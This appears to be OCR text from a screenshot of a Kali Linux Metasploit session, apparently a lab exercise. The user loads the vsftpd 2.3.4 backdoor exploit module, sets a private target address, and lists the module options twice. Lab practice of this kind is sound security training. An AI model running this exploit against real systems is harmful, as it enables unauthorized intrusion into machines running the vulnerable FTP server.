 Janvii23 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2
kali@kali: ~
File Actions Edit View Help
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.70
RHOSTS => 192.168.1.70
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.70 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.